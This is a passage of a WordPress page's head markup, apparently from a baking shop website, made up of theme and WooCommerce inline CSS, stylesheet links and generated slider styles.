			h1.hestia-title.title-in-content,
			.main article.section .has-title-font-size {
				font-size: 42px;
			}}@media (max-width: 768px){
			.page-header.header-small .hestia-title,
			.page-header.header-small .title,
			h1.hestia-title.title-in-content,
			.main article.section .has-title-font-size {
				font-size: 26px;
			}}@media (max-width: 480px){
			.page-header.header-small .hestia-title,
			.page-header.header-small .title,
			h1.hestia-title.title-in-content,
			.main article.section .has-title-font-size {
				font-size: 26px;
			}}@media (min-width: 769px){
		.single-post-wrap h1:not(.title-in-content),
		.page-content-wrap h1:not(.title-in-content),
		.page-template-template-fullwidth article h1:not(.title-in-content) {
			font-size: 42px;
		}
		.single-post-wrap h2,
		.page-content-wrap h2,
		.page-template-template-fullwidth article h2,
		.main article.section .has-heading-font-size {
			font-size: 37px;
		}
		.single-post-wrap h3,
		.page-content-wrap h3,
		.page-template-template-fullwidth article h3 {
			font-size: 32px;
		}
		.single-post-wrap h4,
		.page-content-wrap h4,
		.page-template-template-fullwidth article h4 {
			font-size: 27px;
		}
		.single-post-wrap h5,
		.page-content-wrap h5,
		.page-template-template-fullwidth article h5 {
			font-size: 23px;
		}
		.single-post-wrap h6,
		.page-content-wrap h6,
		.page-template-template-fullwidth article h6 {
			font-size: 18px;
		}}@media (min-width: 769px){.single-post-wrap, .page-content-wrap, .single-post-wrap ul, .page-content-wrap ul, .single-post-wrap ol, .page-content-wrap ol, .single-post-wrap dl, .page-content-wrap dl, .single-post-wrap table, .page-content-wrap table, .page-template-template-fullwidth article, .main article.section .has-body-font-size {
		font-size: 18px;
		}}@media (min-width: 769px){#carousel-hestia-generic .hestia-title{
		font-size: 67px;
		}#carousel-hestia-generic span.sub-title{
		font-size: 18px;
		}#carousel-hestia-generic .btn{
		font-size: 14px;
		}}@media (min-width: 769px){
		section.hestia-features .hestia-title,
		section.hestia-shop .hestia-title,
		section.hestia-work .hestia-title,
		section.hestia-team .hestia-title,
		section.hestia-pricing .hestia-title,
		section.hestia-ribbon .hestia-title,
		section.hestia-testimonials .hestia-title,
		section.hestia-subscribe h2.title,
		section.hestia-blogs .hestia-title,
		.section.related-posts .hestia-title,
		section.hestia-contact .hestia-title{
			font-size: 37px;
		}
		section.hestia-features .hestia-info h4.info-title,
		section.hestia-shop h4.card-title,
		section.hestia-team h4.card-title,
		section.hestia-testimonials h4.card-title,
		section.hestia-blogs h4.card-title,
		.section.related-posts h4.card-title,
		section.hestia-contact h4.card-title,
		section.hestia-contact .hestia-description h6{
			font-size: 18px;
		}
		section.hestia-work h4.card-title,
		section.hestia-contact .hestia-description h5{
			font-size: 23px;
		}
		section.hestia-contact .hestia-description h1{
			font-size: 42px;
		}
		section.hestia-contact .hestia-description h2{
			font-size: 37px;
		}
		section.hestia-contact .hestia-description h3{
			font-size: 32px;
		}
		section.hestia-contact .hestia-description h4{
			font-size: 27px;
		}}@media (min-width: 769px){
			section.hestia-features h5.description,
			section.hestia-shop h5.description,
			section.hestia-work h5.description,
			section.hestia-team h5.description,
			section.hestia-testimonials h5.description,
			section.hestia-subscribe h5.subscribe-description,
			section.hestia-blogs h5.description,
			section.hestia-contact h5.description{
				font-size: 18px;
			}}@media (min-width: 769px){
		section.hestia-team p.card-description,
		section.hestia-pricing p.text-gray,
		section.hestia-testimonials p.card-description,
		section.hestia-blogs p.card-description,
		.section.related-posts p.card-description,
		.hestia-contact p,
		section.hestia-features .hestia-info p,
		section.hestia-shop .card-description p{
			font-size: 15px;
		}
		section.hestia-shop h6.category,
		section.hestia-work .label-primary,
		section.hestia-team h6.category,
		section.hestia-pricing .card-pricing h6.category,
		section.hestia-testimonials h6.category,
		section.hestia-blogs h6.category,
		.section.related-posts h6.category{
			font-size: 13px;
		}}
</style>
<link rel='stylesheet' id='hestia_woocommerce_style-css'  href='https://www.cupbaking.com/wp-content/themes/hestia/assets/css/woocommerce.min.css?ver=3.0.21' type='text/css' media='all' />
<style id='hestia_woocommerce_style-inline-css' type='text/css'>

		.woocommerce-cart .shop_table .actions .coupon .input-text:focus,
		.woocommerce-checkout #customer_details .input-text:focus, .woocommerce-checkout #customer_details select:focus,
		.woocommerce-checkout #order_review .input-text:focus,
		.woocommerce-checkout #order_review select:focus,
		.woocommerce-checkout .woocommerce-form .input-text:focus,
		.woocommerce-checkout .woocommerce-form select:focus,
		.woocommerce div.product form.cart .variations select:focus,
		.woocommerce .woocommerce-ordering select:focus {
			background-image: -webkit-gradient(linear,left top, left bottom,from(#58dd73),to(#58dd73)),-webkit-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: -webkit-linear-gradient(linear,left top, left bottom,from(#58dd73),to(#58dd73)),-webkit-linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: linear-gradient(linear,left top, left bottom,from(#58dd73),to(#58dd73)),linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
		}

		.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li.active a {
			color:#58dd73;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li.active a,
		.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li a:hover {
			border-color:#58dd73
		}
		
		.woocommerce div.product form.cart .reset_variations:after{
			background-color:#58dd73
		}
		
		.added_to_cart.wc-forward:hover,
		#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,
		#add_payment_method .wc-proceed-to-checkout a.checkout-button,
		.added_to_cart.wc-forward,
		.woocommerce nav.woocommerce-pagination ul li span.current,
		.woocommerce ul.products li.product .onsale,
		.woocommerce span.onsale,
		.woocommerce .single-product div.product form.cart .button,
		.woocommerce #respond input#submit,
		.woocommerce button.button,
		.woocommerce input.button,
		.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
		.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
		.woocommerce #respond input#submit.alt,
		.woocommerce a.button.alt,
		.woocommerce button.button.alt,
		.woocommerce input.button.alt,
		.woocommerce input.button:disabled,
		.woocommerce input.button:disabled[disabled],
		.woocommerce a.button.wc-backward,
		.woocommerce .single-product div.product form.cart .button:hover,
		.woocommerce #respond input#submit:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover,
		.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
		.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover,
		.woocommerce #respond input#submit.alt:hover,
		.woocommerce a.button.alt:hover,
		.woocommerce button.button.alt:hover,
		.woocommerce input.button.alt:hover,
		.woocommerce input.button:disabled:hover,
		.woocommerce input.button:disabled[disabled]:hover,
		.woocommerce #respond input#submit.alt.disabled,
		.woocommerce #respond input#submit.alt.disabled:hover,
		.woocommerce #respond input#submit.alt:disabled,
		.woocommerce #respond input#submit.alt:disabled:hover,
		.woocommerce #respond input#submit.alt:disabled[disabled],
		.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
		.woocommerce a.button.alt.disabled,
		.woocommerce a.button.alt.disabled:hover,
		.woocommerce a.button.alt:disabled,
		.woocommerce a.button.alt:disabled:hover,
		.woocommerce a.button.alt:disabled[disabled],
		.woocommerce a.button.alt:disabled[disabled]:hover,
		.woocommerce button.button.alt.disabled,
		.woocommerce button.button.alt.disabled:hover,
		.woocommerce button.button.alt:disabled,
		.woocommerce button.button.alt:disabled:hover,
		.woocommerce button.button.alt:disabled[disabled],
		.woocommerce button.button.alt:disabled[disabled]:hover,
		.woocommerce input.button.alt.disabled,
		.woocommerce input.button.alt.disabled:hover,
		.woocommerce input.button.alt:disabled,
		.woocommerce input.button.alt:disabled:hover,
		.woocommerce input.button.alt:disabled[disabled],
		.woocommerce input.button.alt:disabled[disabled]:hover,
		.woocommerce-button,
		.woocommerce-Button,
		.woocommerce-button:hover,
		.woocommerce-Button:hover,
		#secondary div[id^=woocommerce_price_filter] .price_slider .ui-slider-range,
		.footer div[id^=woocommerce_price_filter] .price_slider .ui-slider-range,
		div[id^=woocommerce_product_tag_cloud].widget a,
		div[id^=woocommerce_widget_cart].widget .buttons .button,
		div.woocommerce table.my_account_orders .button {
		    background-color: #58dd73;
		}
		
		.added_to_cart.wc-forward,
		.woocommerce .single-product div.product form.cart .button,
		.woocommerce #respond input#submit,
		.woocommerce button.button,
		.woocommerce input.button,
		#add_payment_method .wc-proceed-to-checkout a.checkout-button,
		.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
		.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
		.woocommerce #respond input#submit.alt,
		.woocommerce a.button.alt,
		.woocommerce button.button.alt,
		.woocommerce input.button.alt,
		.woocommerce input.button:disabled,
		.woocommerce input.button:disabled[disabled],
		.woocommerce a.button.wc-backward,
		.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,
		.woocommerce-button,
		.woocommerce-Button,
		div.woocommerce table.my_account_orders .button {
		    -webkit-box-shadow: 0 2px 2px 0 rgba(88,221,115,0.14),0 3px 1px -2px rgba(88,221,115,0.2),0 1px 5px 0 rgba(88,221,115,0.12);
		    box-shadow: 0 2px 2px 0 rgba(88,221,115,0.14),0 3px 1px -2px rgba(88,221,115,0.2),0 1px 5px 0 rgba(88,221,115,0.12);
		}
		
		.woocommerce nav.woocommerce-pagination ul li span.current,
		.added_to_cart.wc-forward:hover,
		.woocommerce .single-product div.product form.cart .button:hover,
		.woocommerce #respond input#submit:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover,
		#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,
		.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
		.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover,
		.woocommerce #respond input#submit.alt:hover,
		.woocommerce a.button.alt:hover,
		.woocommerce button.button.alt:hover,
		.woocommerce input.button.alt:hover,
		.woocommerce input.button:disabled:hover,
		.woocommerce input.button:disabled[disabled]:hover,
		.woocommerce a.button.wc-backward:hover,
		.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button:hover,
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.pagination span.current:hover,
		.woocommerce-button:hover,
		.woocommerce-Button:hover,
		div.woocommerce table.my_account_orders .button:hover {
			-webkit-box-shadow: 0 14px 26px -12px rgba(88,221,115,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(88,221,115,0.2);
		    box-shadow: 0 14px 26px -12px rgba(88,221,115,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(88,221,115,0.2);
			color: #fff;
		}
		
		#secondary div[id^=woocommerce_price_filter] .price_slider .ui-slider-handle,
		.footer div[id^=woocommerce_price_filter] .price_slider .ui-slider-handle {
			border-color: #58dd73;
		}
		
</style>
<link rel="stylesheet" type="text/css" href="https://www.cupbaking.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=6da04383" media="all">
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?display=swap&amp;family=Roboto%3A300%2C400%7CLora%3A300%2C400" media="all">
<style data-related="n2-ss-39">div#n2-ss-39 .n2-ss-slider-1{display:grid;box-sizing:border-box;position:relative;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;border:0px solid RGBA(62,62,62,1);border-radius:0px;overflow:hidden;}div#n2-ss-39:not(.n2-ss-loaded) .n2-ss-slider-1{background-image:none !important;}div#n2-ss-39 .n2-ss-slider-2{display:grid;place-items:center;position:relative;overflow:hidden;z-index:10;}div#n2-ss-39 .n2-ss-slider-3{position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-39 .n2-ss-slider-3 > *{grid-area:slide;}div#n2-ss-39.n2-ss-full-page--constrain-ratio .n2-ss-slider-3{height:auto;}div#n2-ss-39 .n2-ss-slide-backgrounds{position:absolute;left:0;top:0;width:100%;height:100%;}div#n2-ss-39 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-39 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;width:100%;height:100%;-webkit-backface-visibility:hidden;z-index:20;}div#n2-ss-39 .n2-ss-slide{perspective:1000px;}div#n2-ss-39 .n-uc-14c2e539db244-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-14c2e539db244-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-13351803d2175-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-13351803d2175-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1780b0be3d64f-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1780b0be3d64f-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-167c258023646-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-167c258023646-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1ce3166605471-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1ce3166605471-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1a8e82e3da431-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1a8e82e3da431-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n2-font-3a42e4e7e573f3b0cdda4977b4b2fa8e-paragraph{font-family: 'Roboto','Arial';color: #000000;font-size:87.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-39 .n2-font-3a42e4e7e573f3b0cdda4977b4b2fa8e-paragraph a, div#n2-ss-39 .n2-font-3a42e4e7e573f3b0cdda4977b4b2fa8e-paragraph a:FOCUS{font-family: 'Roboto','Arial';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-39 .n2-font-3a42e4e7e573f3b0cdda4977b4b2fa8e-paragraph a:HOVER, div#n2-ss-39 .n2-font-3a42e4e7e573f3b0cdda4977b4b2fa8e-paragraph a:ACTIVE{font-family: 'Roboto','Arial';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-39 .n-uc-192c5e6823eb1-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-192c5e6823eb1-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1b1a6b0ef6b5f-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1b1a6b0ef6b5f-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1488bf36a06dd-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1488bf36a06dd-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1ea987ddc7bbe-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1ea987ddc7bbe-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1c98ac0d7323e-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1c98ac0d7323e-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1d7f01af23fb4-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1d7f01af23fb4-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1656f188cfb68-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1656f188cfb68-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1e66ca668889d-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1e66ca668889d-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-11282104f3291-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-11282104f3291-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1c0aa91903755-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1c0aa91903755-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n2-font-ebd819d703c629f3e29aae69f2a92546-paragraph{font-family: 'Roboto','Arial';color: #000000;font-size:125%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: 600;}div#n2-ss-39 .n2-font-ebd819d703c629f3e29aae69f2a92546-paragraph a, div#n2-ss-39 .n2-font-ebd819d703c629f3e29aae69f2a92546-paragraph a:FOCUS{font-family: 'Roboto','Arial';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: 600;}div#n2-ss-39 .n2-font-ebd819d703c629f3e29aae69f2a92546-paragraph a:HOVER, div#n2-ss-39 .n2-font-ebd819d703c629f3e29aae69f2a92546-paragraph a:ACTIVE{font-family: 'Roboto','Arial';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: 600;}div#n2-ss-39 .n2-ss-slide-limiter{max-width:1200px;}div#n2-ss-39 .n-uc-g8DYz4Jy3l62{padding:0px 0px 0px 0px}div#n2-ss-39 .n-uc-RCQLOXY0S9D3-inner{padding:0px 0px 0px 0px;justify-content:flex-start}div#n2-ss-39 .n-uc-RCQLOXY0S9D3{align-self:center;}div#n2-ss-39 .n-uc-14c2e539db244-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;}div#n2-ss-39 .n-uc-14c2e539db244-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:nowrap;}div#n2-ss-39 .n-uc-14c2e539db244-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-39 .n-uc-14c2e539db244{align-self:center;}div#n2-ss-39 .n-uc-13351803d2175-inner{padding:0px 0px 0px 0px;text-align:left;--ssselfalign:var(--ss-fs);;justify-content:center}div#n2-ss-39 .n-uc-13351803d2175{width:18.5%}div#n2-ss-39 .n-uc-1d3471ab7a8b6{max-width:215px;align-self:var(--ss-fs);}div#n2-ss-39 .n-uc-1780b0be3d64f-inner{padding:0px 10px 10px 10px;text-align:center;--ssselfalign:center;;justify-content:center}div#n2-ss-39 .n-uc-1780b0be3d64f{width:18.5%}div#n2-ss-39 .n-uc-167c258023646-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;}div#n2-ss-39 .n-uc-167c258023646-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:nowrap;}div#n2-ss-39 .n-uc-167c258023646-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-39 .n-uc-167c258023646{align-self:center;}div#n2-ss-39 .n-uc-1ce3166605471-inner{padding:10px 0px 10px 0px;text-align:right;--ssselfalign:var(--ss-fe);;justify-content:center}div#n2-ss-39 .n-uc-1ce3166605471{width:14%}div#n2-ss-39 .n-uc-1a8e82e3da431-inner{padding:10px 0px 10px 5px;justify-content:center}div#n2-ss-39 .n-uc-1a8e82e3da431{width:86%}div#n2-ss-39 .n-uc-ftmxiEnDl0o5{max-width:200px}div#n2-ss-39 .n-uc-edneSt2QiR36{align-self:center;}div#n2-ss-39 .n-uc-192c5e6823eb1-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-39 .n-uc-192c5e6823eb1{width:5.1%}div#n2-ss-39 .n-uc-1b1a6b0ef6b5f-inner{padding:15px 15px 15px 15px;justify-content:center}div#n2-ss-39 .n-uc-1b1a6b0ef6b5f{width:6.6%}div#n2-ss-39 .n-uc-hjfNXvAv1fxZ{align-self:center;}div#n2-ss-39 .n-uc-1488bf36a06dd-inner{padding:15px 15px 15px 15px;justify-content:center}div#n2-ss-39 .n-uc-1488bf36a06dd{width:6.6%}div#n2-ss-39 .n-uc-ks89iTVJeSei{align-self:center;}div#n2-ss-39 .n-uc-1ea987ddc7bbe-inner{padding:15px 15px 15px 15px;justify-content:center}div#n2-ss-39 .n-uc-1ea987ddc7bbe{width:6.6%}div#n2-ss-39 .n-uc-nTXzQAMXPlie{align-self:center;}div#n2-ss-39 .n-uc-1c98ac0d7323e-inner{padding:15px 15px 15px 15px;justify-content:center}div#n2-ss-39 .n-uc-1c98ac0d7323e{width:6.6%}div#n2-ss-39 .n-uc-NdLTcwvMzWJX{align-self:center;}div#n2-ss-39 .n-uc-1d7f01af23fb4-inner{padding:15px 15px 15px 15px;justify-content:center}div#n2-ss-39 .n-uc-1d7f01af23fb4{width:6.6%}div#n2-ss-39 .n-uc-16e977712e37a{align-self:center;}div#n2-ss-39 .n-uc-1656f188cfb68-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;;justify-content:center}div#n2-ss-39 .n-uc-1656f188cfb68{width:24.4%}div#n2-ss-39 .n-uc-1e66ca668889d-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;}div#n2-ss-39 .n-uc-1e66ca668889d-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:nowrap;}div#n2-ss-39 .n-uc-1e66ca668889d-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-39 .n-uc-1e66ca668889d{align-self:center;}div#n2-ss-39 .n-uc-11282104f3291-inner{padding:0px 0px 0px 0px;text-align:right;--ssselfalign:var(--ss-fe);;justify-content:center}div#n2-ss-39 .n-uc-11282104f3291{width:20%}div#n2-ss-39 .n-uc-1c0aa91903755-inner{padding:0px 0px 0px 5px;text-align:left;--ssselfalign:var(--ss-fs);;justify-content:center}div#n2-ss-39 .n-uc-1c0aa91903755{max-width: 200px;width:80%}div#n2-ss-39 .n-uc-uA2YPNIMZtZ1{max-width:200px}@media (min-width: 1200px){div#n2-ss-39 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-39 .n-uc-14c2e539db244-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-39 .n-uc-13351803d2175{width:18.5%}div#n2-ss-39 .n-uc-1780b0be3d64f{width:18.5%}div#n2-ss-39 .n-uc-167c258023646-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-39 .n-uc-1ce3166605471{width:14%}div#n2-ss-39 .n-uc-1a8e82e3da431{width:86%}div#n2-ss-39 .n-uc-192c5e6823eb1{width:5.1%}div#n2-ss-39 .n-uc-1b1a6b0ef6b5f{width:6.6%}div#n2-ss-39 .n-uc-1488bf36a06dd{width:6.6%}div#n2-ss-39 .n-uc-1ea987ddc7bbe{width:6.6%}div#n2-ss-39 .n-uc-1c98ac0d7323e{width:6.6%}div#n2-ss-39 .n-uc-1d7f01af23fb4{width:6.6%}div#n2-ss-39 .n-uc-1656f188cfb68{width:24.4%}div#n2-ss-39 .n-uc-1e66ca668889d-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-39 .n-uc-11282104f3291{width:20%}div#n2-ss-39 .n-uc-1c0aa91903755{width:80%}div#n2-ss-39 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-39 .n-uc-14c2e539db244-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-39 .n-uc-13351803d2175{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-1780b0be3d64f{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-167c258023646-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-39 .n-uc-1ce3166605471{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-1a8e82e3da431{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-192c5e6823eb1{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-1b1a6b0ef6b5f{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-1488bf36a06dd{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-1ea987ddc7bbe{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-1c98ac0d7323e{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-1d7f01af23fb4{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-1656f188cfb68{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-1e66ca668889d-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-39 .n-uc-11282104f3291{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-1c0aa91903755{width:calc(100% - 0px)}div#n2-ss-39 [data-hide-mobileportrait="1"]{display: none !important;}}</style>
<style data-related="n2-ss-42">div#n2-ss-42 .n2-ss-slider-1{display:grid;box-sizing:border-box;position:relative;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;border:0px solid RGBA(62,62,62,1);border-radius:0px;overflow:hidden;}div#n2-ss-42:not(.n2-ss-loaded) .n2-ss-slider-1{background-image:none !important;}div#n2-ss-42 .n2-ss-slider-2{display:grid;place-items:center;position:relative;overflow:hidden;z-index:10;}div#n2-ss-42 .n2-ss-slider-3{position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-42 .n2-ss-slider-3 > *{grid-area:slide;}div#n2-ss-42.n2-ss-full-page--constrain-ratio .n2-ss-slider-3{height:auto;}div#n2-ss-42 .n2-ss-slide-backgrounds{position:absolute;left:0;top:0;width:100%;height:100%;}div#n2-ss-42 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-42 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;width:100%;height:100%;-webkit-backface-visibility:hidden;z-index:20;}div#n2-ss-42 .n2-ss-slide{perspective:1000px;}div#n2-ss-42 .n2-style-4545f2405aba27e2338e50a5af15fe1e-heading{background: RGBA(255,255,255,0);opacity:1;padding:0px 0px 0px 0px ;box-shadow: none;border: 1px solid RGBA(255,255,255,1);border-radius:0px;}div#n2-ss-42 .n2-ss-slide-limiter{max-width:1920px;}div#n2-ss-42 .n-uc-8REYVaGSv8Of{padding:0px 0px 0px 0px}div#n2-ss-42 .n-uc-tnEtv9UgobAb-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;;justify-content:center}div#n2-ss-42 .n-uc-tnEtv9UgobAb{align-self:center;}@media (min-width: 1200px){div#n2-ss-42 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-42 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-42 [data-hide-mobileportrait="1"]{display: none !important;}}</style>
